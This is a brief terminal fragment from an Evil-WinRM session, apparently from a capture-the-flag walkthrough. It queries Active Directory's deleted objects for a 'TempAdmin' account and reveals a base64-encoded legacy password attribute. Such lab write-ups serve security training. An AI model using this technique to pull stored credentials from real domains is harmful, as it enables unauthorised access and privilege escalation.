 users.txt MapAuditDr...
*Evil-WinRM* PS C:\Users\arksvc\Desktop\ADModule-master> Get-ADObject -Filter {SamAccountName -eq 'TempAdmin'} -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
MapDataDr...
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin